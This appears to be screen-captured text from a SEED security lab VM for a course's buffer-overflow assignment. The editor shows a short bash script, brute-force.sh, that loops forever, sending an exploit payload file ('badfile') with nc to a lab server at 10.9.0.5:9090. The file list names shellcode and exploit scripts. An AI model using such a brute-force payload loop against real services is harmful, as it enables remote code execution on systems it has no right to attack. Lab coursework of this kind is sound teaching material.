 Activities
Text Editor
Oct 25 19:21
Open
brute-force.sh
~/its450/lab06/Labsetup/attack-code
Save
brute-force.sh
exploit1.py
Close Document
1 #!/bin/bash
2
3 SECONDS=0
4 value=0
5
6 while true; do
7 value=$(( $value + 1 ))
8 duration=$SECONDS
9 min=$(($duration / 60))
10 sec=$(($duration % 60))
11 echo "$min minutes and $sec seconds elapsed."
12 echo "The program has been running $value times so far."
13 cat badfile | nc 10.9.0.5 9090
14 done
sh
Tab Width: 8
Ln 12, Col 45
INS
a32.out codefile_32 README.md wxhexeditor
a64.out codefile_64 shellcode_32.py wxhexeditor.zip
call_shellcode.c Makefile shellcode_64.py
[10/25/21]seed@VM:~/.../shellcode$
File Machine View Input Devices Help seed2 (1013)